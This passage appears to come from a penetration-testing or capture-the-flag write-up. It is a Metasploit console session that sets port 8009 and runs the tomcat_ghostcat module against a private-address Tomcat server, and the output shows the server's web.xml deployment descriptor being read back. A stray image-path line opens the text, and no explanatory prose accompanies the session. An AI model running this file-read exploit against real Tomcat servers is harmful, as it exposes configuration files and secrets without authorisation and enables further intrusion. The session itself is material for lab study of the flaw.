 msf6 auxiliary(admin/http/tomcat_ghostcat) > set rport 8009
rport => 8009
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 192.168.163.129
Status Code: OK
ETag: W/"1565-1228677438000"
Last-Modified: Sun, 07 Dec 2008 19:17:18 GMT
Content-Type: application/xml
Content-Length: 1565
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
See Also
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
version="2.4">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
<!-- JSPC servlet mappings start -->
<servlet>
<servlet-name>org.apache.jsp.index_jsp</servlet-name>
<servlet-class>org.apache.jsp.index_jsp</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>org.apache.jsp.index_jsp</servlet-name>
<url-pattern>/index.jsp</url-pattern>
</servlet-mapping>
<!-- JSPC servlet mappings end -->
</web-app>